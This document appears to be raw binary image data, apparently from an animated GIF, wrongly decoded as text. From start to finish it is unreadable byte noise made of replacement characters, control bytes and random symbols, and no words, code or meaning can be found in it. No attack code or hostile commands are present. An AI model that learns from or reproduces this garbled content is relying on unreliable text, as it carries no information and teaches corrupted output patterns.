s6k90��ݘj�b�8j+Or�|z�+��9��X ��@udGd�4�k��͐i5}�@B<�K(�߀$�C]`F�e ȏJ,G(N�T�n��{&�r ��8��#N���4�9,`W��3WVh�\F�pg@1�69o<��˒o�0"�zQ��z(*ic2Z�(Q$�9I�ɤn�+T@��@�TG��A���hO���p��S/ �TP��HT4��=}�JP�Z��m*�8�>&ǰ˒���t@�P�|x� �A�X��i��_�G��B�Mx��J�O�(�y.aD�J��q������i>k�a��z�8�pP�F@��F��G-@�t:ue3o��LoP��6���:��l�%V����V��N�:�u:�"(l)�rS|�Q�LY�n	���V��S�h8��8�cf@ G��2/VTG�s3Y�Gy�9��S(wPf�f��0VA���f�+0x��_y5�4HO�@Xh�PT�6��)"	�a(*�K%�Ѕ`��@3���uT�sc3�@`wB����������e��w�54)qWq6A�4HY�T��Uh��{�h7E�#a��av8�a1���0ko�9��9�ĕG�u�F�a'�HX����m-T:U:��@ŵ>�g�Zŭ\4�t����vo`ֱa�"�~SjM�B�q\��9�Pq�j@s5 �z ����&n�Έn�N�`��PnIuK�F@�`җZ*ϒ v1DJ�����hUc��#�q��z`xo�3�UrHKs�����@ �bu3�f�IMAQ�n5TSQ ��w0ሐ 	j��Axy��Z�#p�Na����(ƄN@B����xŵT�$4�&����$��}N�B�5_�TH{u�5;(ń�N�c�I؄巢h�aY�X5�ЍcZ�6@j�3r#w]��NQU�򉾆�$�֌�(g�Xgɗ���|/V�3�x��vI8Z�XJ�7}g�1�i���z��y�6���8b��5�;�]O��4M����~� g� �m��@w����7�[ L��ׄGX�7�?X��h��������Rh�O1j��bM�sk;�@�5T�Pu�t8b�̖v�#}& g{U�c����rs`TA~���ṀV��X��9��9�!����Ȟ��*�9�y\zWN�u�Um��f�P��N�n�9H/Z�W���Y~��D�޲	*@김��9K��a쳂p)�� H��"����G,נ]�G�}��4=�;���W��z�CUW�3lY;HX�A�3�a � v?×�W��h9��/喊"	5F���tZ@=`t :o��r}�� ':�IfRu'�uι���xo`*���w�� �f Z�Z�Dڄ�Z��塂|����*5�R R �S�P �@Y@u\�p��&�Y�$e[��yc���z*�B�Wa�����"��Y���[��e��ƺr��:�,� J�9r)l�\�M���|��d��A�L0Ty2���W��9�
��y}��x����[v�Z�W�*�Ӛ��`�`��ຏa���P� e\�S/����M�����xu��x�}�ĭ�@�������� �v I ������9�u*�-5�-Ejٺ� �ȍ�����Q�n�����$�fe�Q|ĭ����ci�e���Z���;�#�P�'E��#{�����O�u�*|�)��D�ϋ�1�ύ��,�w�0@�{�uj��;�P�k�NL�į��u`�4C�5�A��z�%{��#�� ��o\}�۲_���������rȷ�)�Pp�ֳ{)�@� . @�9��d�� 0��fRF ��y�K|�Y@��$�&�F�H8����\���¸k�ܓ����y�P(^}�@�"���=�s]���ub .@z@'�����#�O�$\'کOGD�[g9�u���{N}j� ��P��q��GZ�K�ԏ���X����a%��켒�B0s����e�y��$" l�")� F�n����ڎ�� �$AOfh �}�&n���ag\ ��P�]��v˽�6��Ƴ�����e��k,�Ԝ�W\%Qv�P^�@p �# ���!D!@ n��]^Z@G����n:a�DAeq�e�I_�p �	�����`�~�����WK�
)��<���o���0Q���{�����@��sؼ����#��4�  ��c���Y�jǛ��g!6@D?2����[����){��|�0��֣��`�p���k@JPD�P���Dd�Q8T�ða�^�B3��
:�Y��h@��0p��'֩^��@��W��e���Ā��}4@q88YU\!a=>4hV qPEB�����.,��P��޲���R��P�W��a9_]:|M��8hTOl;��ḏl�d�
�e��Ohlxu�R6]>�;�*fJ��_�|MZUk!��Z��կSà+%��!ȖQb��$X4���޶Ba� �' |@�0�]2 �� >䁨A.�i�.���_��B���A��v٢�B�^�\f�����RnAakLI�Q�NZ�ϐ�m{}l �`�<6{f�p�/�I{(P C��8��v*���}��)�H	U�2�@İ$J�5K�Z}P�⎔[��UB
svh���Fah��x���54�u=}��@@�R	�NuK(QY�����ٯ�� ��D�m�ƨ�#��q���)aDG�q5�H!h�_��N�0��u��`�d�F���(��VLv����B���$�c}ł[�閟V�����~� ӄ�4h] Ҕ�x!TB)I���ؠ�8��w�DՉcj��&�Ӣ���R#-;��B�ݧ��:��@@�y���i�`��@Nf<)S� 
L�� B���A��m�Y&����	�A�g#k�BB-��KTQ�Yk�A�[��ALG%�S��I� S�@���!�K:|�� >�A8��$j��D��������^W�I�|���bT9�J���p`�d�6P�^|�����������y{ ,��=���� �=0 � E�G�>��� ����o���l�_��b���X�|P�L>\��^�E>� (�qW]P>� ���� g �S~�N�1�L�
ا��"��U)窉Zj�z�,��/W<�vߗ���!6F�^��\.
�O/��;�e  4v5����0;Fq݇cB�:�$�¶�E8\/�u���Ҝ7X��G�lg�;kA�8��u����@ԅh���d���xL �)�(T?����i�I^k5
\\�N|tއ!	��m���'���Y��x�I ����2����-(k/QcX!T@�B$Ic�������@[XN�j��%�B3D���NK�����+���n9�+��&��NN�ٙ��3I�s�r�7(B�#[��4tĄ"&�R���~Q)a�PL<Ґ���A16H������+�2�a�n��@�w^�O,V#�;����F�$���X�pAa�F�Y�'��@M��DC � 0�^���$Fj���A���Ԩ@��S�d8ÙٰF.�Em�B;�;3XT':�]bP@T�<s0�:�L�"Ŏk=�p���9��QBi](B�ki`�*�U����oqyGV�u���>�Q�r|�u|кE��� � �n�M R����0f>Q�A�ɶu<�`~�)evJ���0��C�
����� ��XTÜ�2y��(:�RhM���K�mK�\���R5X��A*0���0�JU8S�Qq�r�$U�j>��� ����٠�=,{��Z���0��u���L&�pq��S��6�$�C���와D��9����ѥ&�5�]5�.s�h~���U3�
`���4 �HL�5*I�������(| ��-e��c���4N.i9����ٶB��@5ٓ�t~���Ke[N�����l�.`�`�&��\��61����
\p�i�8� ��f���Q�m�d�vܷJ�iY�1V6N�֥�^�h�>�jnc�
�NWֵ�(�]��`��+d��E����\J�����d��-���~a���E�� ��2���lp�Ų� 08S�;�r4�	�O��8]�^ Q� TP�! ��v_��_RƝ������(@�P��v�W(���Lx�� tb�Rg:\6(d ��9�E����pN޹@>K��G#�)c� �Pa,��Y~��}����� X�8D`Q) А����c��;*P�m2��K��	�l)��Bִh�4��q*�����"g�*�. �(k���+��a� �@t�5�T��t�/���}�S��7Ʌ<�����;0�Y���]�<�#?��J �(��`
���7�鏗���~ J��jcoUS�:,��:� ;��)\X*z%��`��Y���p���/���%�t�����@��&@mܮl�/ �sZӢ� �9�����s��Yˤ�bl)�MaW1��Vkn��������6~7���4 �!>���<���(�O�3:�H�s��o5��m
KT��!@���]�	�9ԋ!c���p9�.�c���w�'z�E��A�.��Q���X�U5@<.� h~��@W�L���o�n�#9��/@��ַ��iҗ^�7� �|�z�#���xs ����0��;R\�	<�}��KFje봎��Q�Ͽ`Cd@-�Vq)����Ň,<�e���)XcQ�L���}ǅ^��_���靝���"L
��C}��Qؙ��>�A�|��tM"��8��h�i�@*��h�\�+TS���M��Y<�˫T^�E���`	&��D��y�R�� M�ـ�5@ɵ�r�ؒ���n	�� ��儽�ANd��pR���]�^N�B5������X��6�t�U�s�A(�	n�e���!���b��(؀�ܡ D�MJuX��ӱ�D���W=(���R��8P,h��:#b�£5��\��(��a]�).^x]�!��!+��|�9�"��0K�0RͥZ}��uBsP�Q�� TSWP�=��FANTE���Z��9A_�a7f�b�9������N
������T�ߍY"�� L�Op�k�;c5�
ܤ� �:���O,U+l�46�6V�9ڤI�i)^�i�7��*J�F��X�M@��EK�dLL
(��@�]MŨ�b��RE���^t����RN�Ѭ�J�L�^"Q@QBd���Y���$T$b"���8�#UB�Dfd�
�,WƄ�a�O�� �����Q�҆EQ"��!��!��i�tɋ]�%7%_�ePN	Z��8�aZf�)$S��b"'d�����U:���t@5h&�0S�����$B d���Š]]4�@��g��#+䀷i	O*P֋�eEI�&>_F`����n�@@���D bjr"����r��sJ�U^���dy d���b,G�|O"��'\] �O
`C�g��	BߋBd�U�D��A����7�GTU[�0�oh U!�X ���h��
X�ER����s2�d� Ѐ�fh�f�Ą��/.�I	�@@ xYřaőS-�(-\@�$�$V�MRV��Si�J�bf�R�BJ��@�@
D 6�
_|AS�A,B�@�` Ǒ�UZ��n��~i�ꀆj(�P� (� @ ���� \](Z 9Y�������]��$]j���ѥ�O٦�F�&���A+��o6��2��a�%�4�dϧ�+�z���k�z��Z�Ǒ�K�L"	��倪wI��9�.�j��	Z��}����*�@+(+��`�����|R�.X6�R.�����"��F_lf_�WjC�r����� x�UAY�U�Z���X.R0�<V�r����a��"�&#U��2���y��p4*DW��j�B^�D6����*��!��A*W��Kd�H�4��7�gƭ,Ț��� %
D�(��*il��b(b^���!8����y�����ŋ ��@
lCD	$mJ�Ґ�FkqR�	���P�E"�wz#TR�Un��neuv�6�����@�`$VL@@�F��(c�׍�ti�@d���B�8��f��N%��Um+P��l��Qe!�µ��Jk�j�o&h���7b��]��F���jt�:����Eʀ�>��I�d�����r~#��@�@�
�	 @ �-Β �1��>�r������L{B@*�)q��H�U)�G��Nlca�8�� @ࢢ	�P�>h��Zd�@�ʰ���fN�,��*:&�V��� NM�#�@� �  ��f���s�k�3�\�f\���t�� L�h��'���V%���B���w��L�	�0���c��<�z�f>GC]�$2j��02n_�u�"�D 
����#�@4����E��liu��N�X@q������}*��P����$�D�kֵ�	6���b�����q�/��L԰�����c�fm�R�2_U
X�$�HZ��##���1ح6drK�/lr�"h(�`Ʃ�d��鶭��)9�YX]S�r�o�Ni.7h>���L
WFQ����2����"�p�J�9W�UYV�ơ�*�&  X3c4F��K�frl@� �0��9��)`����*���)�E-�!�T���0�2&/�����2�o����D� lt���hYZ���!�H�0
kV�]q��j� x@F�������l�R���1*~#�Yaׅ[�����V�u���+�*^�,'���o6b&��*�N��w��1R�d�ؖ2��#6�� �Zu���{��U!�c@ ����Y���vmK,��+�f-ε-�}�9��	��oSmN��`/(N6.{�+��*���
�@�f@dkC�*)R��	`6�m�A{�g�^�J,��M�j	'�	����F���.���6��a�ɵ�[~�p#��~�w��NW$N��P+�r/p���� �HF�� �� \8���(�̢�!��0{��,] ��@��@{C�Y���6k϶-3#`QjKL�!�6*�Z2�!���S��`+���s�'x��/@w������#}�j�v����y8�,��+{Za2�D�7����Oy{G8S�+�������mۊ^�Ȏ���j���%7��4�7�����@x@�:���wd�Q�1�j�S�Ө?R��N�j����э�y�7�TzF�+����[�����Z@�@
��m�t�3����r3z�+:8�@ḷ(�g�6l�����*��	�g��\�S��q/��±��S b
�i���g�lɎ�6�zN7R�+�g@�����E;��3:s��u�@�Hz�Sz���uj�;��#�$���c<�s��7+�������:r��
�����C��J�{�s׵����y̯b��{�V���3��o����.�+��u̱ �3|6���r:�6�^�x2T�i�`=�f=������~��a*��# X_���@0��K������q�S(܏���=���^�����s��
�b��>�}����d@�C��_�eO��[ ���@A��`����y>���(9ɲ��=�GiX� ڷ�q3(�b-��U��U:�*i�N&�B �N�d��=Q������3?�Rz<i��=ӗl�m�+i���'c>��ŵ��s{%g��3�O�;r�@��#�>F�=�#���iE�tG��;�;d2��e$l� ���lB����rE\+��]m��q��%��bn�5v��r�|A !� ? ,    � �  ���pH�� ����1�ШtJ�Z�جv{E.��^�K�:��zMQMm̎ҡ�x}�/�'5nRwj�Wy}��U N(>C>>
�	LL=��=N�k5 ����`�RC���5? ?��>pt3��ǎG�^�q�QE��e���T�>z��UGQKB�Pn���T��e�M�3B���B�En(pB�#" 5SD�i`$/>}�$i�d�Y��"B��.d�Z!,1�DBBƀq@`4!V{���%#")BQֆ��?�jL�o�
�y�9C�<
�I=�Ezd��-Ӧ�P�L	�R�����,g�ضa0�ˈ��~U���yː^���!�K�JDBT:T�'"�l�$`C��"\� �_��ʵױ��i([� �"�<|ou>V�	��~B��8
c)�����'����:��m�UL aܸ!�U�|x��= ���a1�6w��j�,m��aD�L*m �:3��SP"R	 ��$�`6؀C?�#���L1]������ r)\Pb��� NX�Q ��7��ׄzDP�5��"*�P��.�8��2n�9���k8�C(\`J(�E��FYIjAbD���n����l٥>H�Mj=iq9r�
`���D ��g��('VX�����^�!�Q�8��9���M�]l����oh:
�*,p)8I���dvu��_����)����k��+�e��h?��ޙꄂ�7h�%gߡ��&�9ڊ�=devT�]�^��-~�H��T�ߵ������f�ͫ���� ȫo!=,D�0ƥ��|-�D
�pCCدtd����TU�Y�(dG#%�1�A�nOt��@��|$nB��0���Yl�(
9 �ƑA 5h� �%��  k��M��*+I���-���a�t({S�CT�J0�6'Ύ"
��������j��z�OHV���'y�;�X0���qv9�̻�~�4m�{}C�]*���HWqٹ��{��xad���bS�C/�ɲƚ*Xb��ux<�Y�m�hU��ɒ����O&X��[G��4�a��wW=�#���ƦPp}��A��1p��z|�]���bT�\��  ��  HM+݋����Ul˗��� �Q	�4�ɀ�w�(Tw2���P�=�S
$��\0!B��j ���.3<R�(��G<�P�
V()��
���P����La���	Sh"TY�Dl�Xā�K�p�4�Xu8�D�m��"�?Ҋ�+�1��GTW
6���*�yҴ���X��D)Z�Y��"�ȋ� �3`5#@0qq�\z@*��@2H�ZDJ(X�W1�Cӷ�<( b�\w�8��a@��E4�`IE	,YUO�6I�U������G���������*�\�3x��L�>Rae,�4��C,��)�0͗XP}�(g91d�i9�	 %���-�h��*��*� ���j�,nF�"L���D��X���q3�A4uJK	ꔶH�Ǝ�7(��5��ē��o�B�L )"IB,jg4}���?Ц������
uÏ$a	A�l1�v��G�W9�:*@��}!��KH�[�N������4�D{��_qBkT��� 2�V-T'����R*r$�
����L@��6��)�hì,��1T H6Ee)��B�]�!����Փ4AQ�jJ*�si��,�	���h�)�3�=2f�5m*p�t��xnXՄ�J)`̼	b�P�~o��[��X.p�����f�W��ϘR�$!�R���	����[?p��Sc��#�>���]BHo�� �R��Bt��*R�F��
 �1k�W v�)�8�TִH{�z��XRF3��cxj�Ggʮ.�o�uL��%&��\�h+�%
�9G��8.j.�\F��C�^�e*p�@>�csb��.�5-d���|�H|��������y
"���@�[�f��4��(�����x�\�c��JI�gd�$�8�'���fFc�w�-`�˸u���3�9�r��ĳ'�8�#1�h���i��@�,)0>c��2�I�_Nqi���\��[�P�>����6BlV��:r��;-oL��h�´�"�o�7A��/�󭤵hNt7ዼ����<�c��asz`�K��ك|nn?R�v�ߍo����Q3~7��"(�j�i��OWM`g'd�k�Ўk��?K��k4�L� - 8�ᝆ��Pծ2A������Ty����`h�ɵ0ũ�'4
���/�|����@zDJ���[c'8B�P  @������+3Bq�oԝ���^�R[��4(�Ah�n<�{
P��x
�rX�'LW��l,�߉�q�1?���D�{��L�N��L�(�Z�,)�l���6�W�w�{��� �;��/��Å`a���T�薮��Q��qOw���ʫz���g|'�~l�_���O�ɿ4����O��W%$:z1�p��� �u���9חn#U�D[ك
�}�A*P��d���xY�~�'|�D�$�8!�" �bS;���%�0C6�t���J+肋�,j��H�G�]�"x>ƃoB1�snU`�e;(� X��L8((���'� f9P`?P�V�B` I�bH�_؃�'JSA?@ [x�EY �oB5<� p�t�/<@�!�P� �?{���p�H�(�U����wx���ׇC�W
�yn7��@*���ǉX��a�S`�wq��~���|y�ux���؊}��x������C� ^G~�g����p
�䗉�h�E�}���ǌB��Rp�'f��\A�\� ͘?Ї�x��(�d�\cf�����������}����h�����X�\E�e�h�gqʸ��x�D��I|�x;�T��h��;����Y�ǐ������Qp�F!�D��U ��+Y�[( x[3&Y��.;
p�:�]�A��[p�?p^�q �I�Nٔ�qU�U�,E (��S	Cy��h�[��|��x;�8�L��}��g��p�=y���@z��3�  `	���\��X !
f�\�1�?�\J3��	�y�}�"99�p �����g�Y���]T��y�lM�)yƚjPAy��BИ���ِ�� ����Л���9�ř���i��̉��Xϙ�9�SP�?f�V0�T�4Ι���f��EC���.��♞P`�R�4` ��D��Q0�JC����ٟU�����I����
�Ԥ��)��ن�� ���X0�*�:���ꕡ J�
�^�*ʡ:��؟�Ң*�k� `��4 .� F�7��8*@���C*�DZ�`�FZ#��;:�0
Fq����E �VڣEj?pz�)�Xj�ʈ7����@��X7� �e�Ц�i�Tʣ<:0\ʠ{�}JP�?� ����i�C �	0"?`�	pF� ���	��U`��zȁ P�0 ���,ڨ�� �I*�ʦ�*�JТ#r�`�ʪ��ɆS���*�ڦ��
�*`�ɚ�?PAk:�*�_�;� �z�B੡j�ʚ����*P��Y�i@�m����V0��	_
� �4���*�? ��
vZ�++��# s�����+��
�-�- O��C��O��2��m
=� �K�Dp�S !� ? ,  J z f  ���pH,��!@� ��f����?���z�X���ξ����p�1.�����/_u�qRWEq��z��F�?[DNBU?qC  5�N�p���z hVh-F=D ==H���Bh��?��>��`gZ=�>�H> ���5��D�h��=(g��Nl��B|gk� ��
D���(���E�g���h�9�/]*a>2�Z�Cۙ?��l̐��m��j��Z�Α۲�  PJ�͆Z��hrf���5��#������>�@tB��J���%��a��P'Ocz��xʇƍ3-^�X�-K��\;ĩ+����m#�Z�*ΜK-��o� �&BHɴBP:i�� �X��6�n9�s�N�eV,��*��HU�Iz(��z�ec�\�(h�Ð�T&.�TAͯIf�hL�QT�����@��<�=�W��# n�"':]P����<�ъ�0�*���ɱ��^��in�E�+���&��Pq� �D-�(��r�#	4�:����lQ���k���R�1�X��s���$$��yb��[bFXƓ ��"�-b��G���_l3� C�r��t?\8tV:"]1��Ab�#�w�lpJ-fY-�8 ��,���?@�e:������W��А �ыw�w�
�SD�\P�TXL��' ��B -�r�E ,�&�`8��~�4�qEXZ�A*�t�J.7����ɐ���k(�wF��H(n�f)��ѩć�� U��&hj5*F���׋�.F~Y�����" ��x�� A�0�P7��bj�����m�5
ѮI�j�ق�� ШaLx��rJ5eM�`@l45����f�8{�.��F2lk�6�L�	�z����d��Gh�W��Ȇ �ȃ
*1��|@���P�W_m�vA-<�
'�$����f�Z�'�(���A5bB��ZB� њ��f��`g[r��e�Wċ"/8�w1�B���?`n ��]��?��#�e���h6��)]���o��P��:�� =����Ʀ1x� ���ݏ�uj�=�޻d�oJ8c�:?��yx����G��5�B~�i*�"��6mD�ϲ��8&���q����J�2�և ���㥧�CY��������@�� a������L"��	i�161�m$u�H�;������b�O�s���h^�X3&B��l������:qNQ�F�؃��cq��D���axE`�L��P4�L~�E`h��:�:������!]�Q��8��E�B��
���F���Y�&�-)�9�E$�6��V�( 9��&M`5Q!\�8��P?���(��
EԀ�,�d~E�Pr�Cxd$�G�$\��Z*~va� p ���5���JP@�HO��{�a)�	�f0{V�����:l�U<31 @������/��vY�o~����)LF�.k��YL�I��A�4�Ȩ��K�T��ORrs?D#PF/���K����4��	 )n��`\ yS��D���
�>��^�k@�|K���*L ;��Tc� �}(!M>���桠`��8p&5�.�GS�;E,�b٥��QJ�
W�TJ��'���ov�K���A��8�T�Z����Њc�:� �p�k1h�@ĳ{�;�u�aI�J��F�K2v�' ��(���yY'}s�6d���e��Ĳ�)�Anр$X����$��N.Us�Β� X��d����n ��i��B���P�t��	L��袃XBh.�F6� �������&�.�Ku7�f�PǵzB�ጇ��t�.�h��$��F8�<�0Fc!
:H��� j6)]x��\2u����K!@Ą�M�:�b��8�q��F�2��8�Zb�������4)�Е7�����+i�F����RV��~�+h�;<4�wV��Ǽ�:��1����\��ͼ�N�p�F,� �O�p ��J$@��!��3Hpf��[��aZ�jD��	 �`$t�

YF30��D@�5�B��� ��F�8�4 -�������"h@ı�&ɠַV�m$}�5��P�&ij�	 "l0T���=m ���$�� ��"��^��2�0���g�5�P�%��vf��
s����0�ȸ����0�
z��1P��?`� �؞� �� ���m�s!��"� ���g��?�w��
� *�7* �&!�W Ab �$ m�}̆[�3'���E{�I^�\y�{�~���T��u@��J�cj`
\�,� ؠ=�	o:̎�bN�Ü��t�=�F Q�!��~_^;,N���7sŜ�L�ca�K_zފ�R�!���O��+^�"�s�!��/P����D�s����d/��w,(�����#�`g?s�����A�`�z(��$��`��_J�r��?��r�9����?p~�G9�9�� X��|��<��w y�w ѲS��=��l�CᗁI � �~ ��Cd�G @ X�] ;�g~��y藂4�E�7�`	P"��E� C���GB�y��}�	� ;)IX��``*P S�C%PA؅��S��1H�GNP� ޷�lH7Z#5KX��5�D�z(z7�o}x	��͖5=d��w5�5��(z���ط���9Q7��8v؂�8vA  !� ? ,  � � F  ���pH,�Ȥr�l:����I�Z�ج�y�h&�����z�n�>ax�M;a�����,4SB5=�pB1?"��~
]'D'':44par�?��v1z���Y�v:`bDt 
5 B����?���L`�B�  5 �=E�(t�8����Cp ���L� �8���W 
LfB?>P$����D5������ItU$�!a�M�&��D���Ƽ#�
L\9d�g`����N�ʬ� Gp�� �tN��#C�e~h��C�Io~���re.j=h��p��B�>�Z��`�b�a0�� �X	��ĨU��k�|}h�a��R.�A�(! |V�Q'Ɓ�x�s�(l�MN7���b���f�6�X�Q��l_|� ��fc8{���m�DPH�v��f�"�6u��# ���p1\w����Q 0�hT�W��T�����&��}H��MT��0C�����"DMm@V5@�g�}1]DJt��?��c��G��q�R��F��7$ �jb<@v����!
�A!k�%RG���e�V/GC�[i���.���p�e�� q/�#c�����SVP����!l�R/��qAj�i��rMM��Y�ԑ�5� f�6$��vJlIK�u�U[I��1�AS5�Bgn
@VА�Ӑ#�F\x�Ri?��S>}*�$P��GP%B�U��\~ZN*`p��E~{�5-rȀ���*P5M1��u�P�( ����K�Hl�[M���@5��/KJ�q`���䕲�|�Nj�O����0jģ��@�~�&�L('��`�lr$L�m��k��! ���M�4�#�PM�.Z�e�Bϻ#�`-��c?�����
�4g�@ h��n��\F?>���h� ����
G�?��� -�9|)ꃾ�*��q�,m? $�ȸA��[.���������ϰ��O4=2�Ct2@W�b�9J��P&�7��]��M���R�`�&Xi�Q/��[o����Φ�!Q_wk���P�ń�ʗ��K���n�rF�z PZ�P�����o�1�țj���m_s������sLI���3 4�)O�#T��H �� �������pfx��# �b>ϳ�@ P��D�H� 8�/-�I���rҜ�#���@>	�C^���h� �0E��`��� �F�7;(�R������d:��p҈& qs?��dw2� . (�����q/!��)\A��|�(�X��
��&@��O	5� FR��)lDFq��d 9�B�@��n.�(ޘ�[Pʗ��"*���� �d`�A�yWo�ȎTMv���."��	a)˩�`��|
qa@�
�R�����b���(-	h�V8�p"`��ъ�!S���+���^��6H�C���@F,5�٧j3Qyp�֘�l���!'0N�A
 �!*��0��H��=��d����☟L���8X��肔���fp�0dx(]SOj�"6����@�?���$�Ҁ`���EK&H��	���+C�R����� 
�iQ��M8%7B������-�(���W�\E>��
ЈFgZO�㣷lR�f��~���eͰ%�&'�'�^8l-�C>�79i� �F��DlJ�NK�n���"#l��w��|#�͓6� #>0�h�`�1�Q0��9��qq�I�I�b�� 0�KA�^г�V� J�j���^�]�V�޹F$����$�X��)`�`�1�
�x�A-���0X�"���L乔�p%G��)N
sWW�+w"�a�v�|5�B��I~���i�{;�`���)C�T�[�F�	����7��Z�(�FK:���G~`8U{��a{�0��Х����_^a�!�s!\YH���ĕ[���n�Ρ�VL@
�J"ٴx@�=?P�Ed�h7��PVI��S>圇�g�<^�E�C�)� FTT
���T��Ӵ��#�@���cL
!�|n��S�伪���&ij�����Uc���!��>�A]L�X%���Dr�Ӷ)�z�ns�%6h��y ���'l`d#JHi��RL�)������
��w����=k	P�.x.�i�@���")J�le<� JdQ�iZ}�@#�ģN�E�tR@�d`]t /w�������7��4X�P`�K@��0 l��!MB �YD��mG4$M23���C�?��`4�=�F cN ����E����fv��/G��N�"8�tsx�:�a�71Ɠ�Jc�Ɂ���S �?0���8~1��u���E�磛�F���xc��k� v ^�^{.`��� �B��hO���`�.s%��h�}@���6c���/���<���������C�,xA	��Tz�1[cLYi��N
�j$2P��S �l+��I�2oy�_��?�����շ�)��^n�E��J��i�N3�~.�6� � �+�Ewg׆mG6%�t?�|�G% !�y5 ��gߠ�P͆��D� e�  v3��� &�n.R�z@QT�z�dLʧwygki�yx�/��!@�+.��D�k5	#��a�rJ�QB =�b7�2�TtB��wwFp)�t3@�t��pm�KF@Q�g|Kƅ~`�Bre� '�G=�r�0 0K#��dJփE�TDxmE�9wHU�,�w#{8N�zF��}�B��,�!v�x�X�2��?pH+��G��v��&JXT�4�p�1@�HL�|e��XZ(����0���1]ZWG� �4'!P��\��kx��#@k��X@NO@t��[�!R?`L(�I0%��	1��帆�W�=P��꧂���j�B�h��
��Z���9IJ��J0kG�#p+   �X�dGv�229�%��u�M�G�# YQ�6�(�?��@���x~V�����G9(@ �Xp i��ȒC ph�Y��T��@�)�* ��s�`��+d���D�{�gI�gHW�I��Qkf)Q?�X�'\ɕ5'6��?MP+4 o��1��x��T�(wE�NH��E�uykG0%�Ys�U�����U<h�j 9�h!C�T��,4�Rx��a���8k��Ֆ��9�9 @�3է!���o�p�i�p�y��xvĆv�}�(v��g�)PYmc�CМ�9�xvK�w5W�?@���j�W�9�l�m�yN鹆���I���@��������C�47s�yk�9���(��(�C@,@��ɚ�� ��9�7�Sv�wy5Nu�"G����A
�	 �\٠�ԑ)�`	/k�+ȸ(��q�d�F�9�}P���#�b�E�����	, :�?��K�9���RymXi���l@�Kp_T�:0�CТK ���mV�ZMЇ~�Wp�)������c������z	�9�l艆�T2%�)
�:�K �C ���:
Y�*��jȧM@��p	�D@p���!�"&���ƥY���������H+ �*b��E��ʤ��/��}NF��E��A��a���ᔡM #���-�uB`�Z�ת�ު�$?���B�F`��mFǚ�'��֑|���Y, �L0�-p��dJ��د���ݺ��jA  !�
 ? ,    { �  ���pH�P�ʘL�ШtJ�Z�X!r�&z��5�#���j�pu��D�z����~���=`Rr{Bycw��OH?�C15 ��`�=��=���b�=3���}KQC�Q�a5??�B�w3C��Q[GƍB I=��E�z���R����OGP�?�= R����U��i��e����CNn}Q>͂��C�����L<)��)��B�|o�	�q� N�~�H$ɼdF@�Fd��:�~4㨒 �w,�|G$�rEsi%�����I�U9=�E���a�>b��(�hGn����U��BDe9�ݙO`+*L��aZ!�b�#2��T<d�Z}��B":�<�BWՄ�J�  a�J�4��P�R�o��ԣx1X_�d>���POؚ���O��bj

.DP�"G� 3	���&e �@FP�	؀���@�>���
-j��0^��:`M�Oq��}ȟ/q�d�=��b \`À�P�$X��?8 Yl-����CYWdP�@%�A
� �8,���8� dF9�^!�W*nؒ�6`P"�<:��p�#�*R0�ecYI	���*�P �W��ȋ{43�YF��T=���d:8%�R(�eihI�y�)N�P E+�'�F-3�^�?�؈I؀p���O@�_~^1�f��ŉ\�d'�E((Z@������_%������]�}G?�ʢ���0!�$�j+���J�!fS����j��%� p-��ʊ���v'�lP\
�>���2�:�]�J�JՒ�֒���'�J7�P���:�������>��������kq�����\�7����%E�J�0�N�e��g��B�d����p�VR\�7ArX"�����>lp�3[�$ �q���,����P�#t�i�-�]GG 	$�� هO���;��=C6����z�M+�څ�?P��l0�UT�!�
�w���p��wY�'W���4/��2�S�?��~�L �@��p& aFV�l(rY�B�[��-��MP6�z��DFCDx��C,�#����14%3��F{&��/#�֙-���Y��s�I1A��)��(|�A���b���>�  l�5���oس����$JT7��&��y�+;6���&��Da�1E�������&1U�~�cW�C�T�E
`�M
. ��HQ#*�3G� ����638mjFG�a.����`$�N��n�:��g$��&�3�)·D%��D'��40 �K�����CRy	DĴ�=:E%������3b�]�Q��p�wX��B�>��=�AS���D�����TP�R��4k)��TR��BjXvm1x���G|� �-�5���A{�AC�>,(�]�X &� l��:����Ie��vD�*��o 	`��ck�OH����xF[����@� ��
��B
@�v-�38�9��Z�G6�A���JJT�RD�� � ���+q1��X�A!A���% |�3E�����PA$E_�Y�|�g�(@y]�8 �qw<�J���\���0>U�.x�B��(��h��#	U��ʘʓ���$^��uJ�b����9k�@CiD�z��6�?�ҪA+�(����>(�0
#dd�$ԡ>�W���
Q���M�BJP�ũ�5$`x@�:�N���*�CR#kh��Pm���ۦ�D2S��b+�a0 �S 

��!� �P���d�+_�w`�Yk����Ch@D ��^��3��c�a�PZ��[�>�WCC80��	�U�<�ˋ�Wэ�-<�5Q����D&0V
W`?�*5a+dxf
�����@�F������� �7��;c��X���We��p��̅�z�Kxy��fS"�e!�1�O���+I������p�"��_y�/��/9��`0�23_�
fs}�Ĭ�=Ku��$�ES-��M�,s>���EY
��°�g����Qp�E|@9�7��F��@cc^�B�]{���4� 1�K!�j���f
?\�h2�Ť��!�26��,%5M����>�5F�&4ẻ�֜����$�����	�L�" �������ss[�$^�m�Q���[�����z֌�BQ2phS�	�98%ݮ���-IN"7nq��[�^t2�ot2hx�Rb�!�@��NHQV�VEct�e
�"� �X��*0�j/+7°�mn Ԝ�+�^(��* o,緷C���S�>/d�mv)
)_Ѐq�=�m���v�d\�ZO�r����`�F(;�����
��Z;���x44>-%X��������Y�{,�7���c5 ��K�#E5���@ !�}1��z����>Sc�{��^��'�݁�{�_R��9|�)�|4?&�m~����A�ؗzL�_���B��o>����k��JH�;��[���������S=���g~ Xy�W�6��&~D  ���h�(��@rs�Wx�c�hb�ǁ��'��� �$�&��)H0�ׂ�G}0H0��3�J&x�	�}/��4!<`�>H[OP�C'x�@"�J;��B� I؄�pu?�  �2`�T�
V��L؅66,Xx�btR8ex��puXhaȆO �f\(��c�aakq��a����~8pȇ������D`��؈�w���}��h'� 7���v�+X�R��6��vȉ�(��("���`4�A  !�
 ? ,  J r h  ���pH,����d"{K��G�&�ɬv�-V?�S
-Gˌ4C�9��p��K�g²y{�'
g 
~H  i-##2gv��DR-?-RI'B>�?
'
C���YQ�Qa��?JBR ?�?xY�G� ����
